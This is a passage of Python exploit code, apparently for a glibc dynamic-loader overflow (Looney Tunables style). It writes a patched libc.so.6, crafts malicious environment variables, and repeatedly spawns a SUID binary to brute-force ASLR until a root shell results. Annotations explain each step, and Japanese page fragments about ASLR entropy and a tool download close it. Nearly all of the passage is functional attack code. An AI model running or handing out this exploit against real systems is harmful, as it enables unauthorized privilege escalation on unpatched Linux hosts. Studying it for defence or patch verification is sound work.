    print("[i] wrote patched libc.so.6")

    if not is_aslr_enabled():  # if ASLR is not enabled
        print("[i] ASLR is not enabled, attempting to find usable offsets")

        stack_addr = ARCH[machine]["stack_top"] - 0x1F00
        stack_addr += lsb

        print("[i] using stack addr 0x%x" % stack_addr)

        for adjust in range(128, 1024):
            env = build_env(adjust, stack_addr, hax_path["offset"], suid_e.bits)
            r = spawn(suid_path.encode(), argv, env)
            if r == 0x66:
                print(
                    "found working offset for ld.so '%s' -> %d" % (ld_build_id, adjust)
                )

    else:
        if ld_build_id not in TARGETS.keys():  # check if ld.so build id in TARGET list (check if we know ofsset to overflow)
            error("no target info found for build id %s" % ld_build_id)

        stack_addr = ARCH[machine]["stack_top"] - (  # calculate minimum address of stack
            1 << (ARCH[machine]["stack_aslr_bits"] - 1)
        )
        # In [11]: hex(1 << 29)
        # Out[11]: '0x20000000'

        # In [12]: hex(0x800000000000 - 0x20000000)
        # Out[12]: '0x7fffe0000000'

        print(f"[DEBUG] -> STACK ADDR: {hex(stack_addr)}")
        stack_addr += lsb
        # avoid NULL bytes in guessy addr (out of sheer laziness really)
        for i in range(6 if suid_e.bits == 64 else 4):  # some calculations to find usable offset in stack
            if (stack_addr >> (i * 8)) & 0xFF == 0:
                stack_addr |= 0x10 << (i * 8)

        print("[i] using stack addr 0x%x" % stack_addr)

        env = build_env(  # create malicious environment variables (with overflow and stack overwrite)
            TARGETS[ld_build_id], stack_addr, hax_path["offset"], suid_e.bits
        )

        # print(f"[DEBUG] -> ENV: {env}")

        cnt = 1
        while True:
            if cnt % 0x10 == 0:  # print "." every 10 executions
                sys.stdout.write(".")
                sys.stdout.flush()
            if spawn(suid_path.encode(), argv, env) == 0x1337:  # spawn process of SUID with malicious environment variables
                print("goodbye. (took %d tries)" % cnt)
                exit(0)
            cnt += 1


異なるアーキテクチャにおけるASLRエントロピーの表: Table with ASLR entropy bits

ツールをダウンロード